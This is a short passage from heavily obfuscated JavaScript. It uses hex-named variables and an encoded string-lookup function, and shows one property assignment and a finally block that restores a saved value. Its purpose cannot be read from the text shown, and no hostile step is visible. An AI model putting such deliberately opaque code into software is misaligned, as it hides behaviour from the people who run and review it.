'\x5e\x6b\x71\x32')]=_0x4d9cb3[_0x4759('0x1d9', '\x76\x44\x47\x34')](_0x4759('0x1da', '\x25\x6e\x21\x51'),_0x308926[_0x4759('0x1db', '\x25\x23\x42\x4c')](_0x374805[_0x4759('0x1dc', '\x46\x74\x44\x56')]));}finally{if(_0x2ed1f8)_0x2b621d[_0x4759('0x1dd', '\x40\x4d\x62\x48')]=_0x2ed1f8;}}());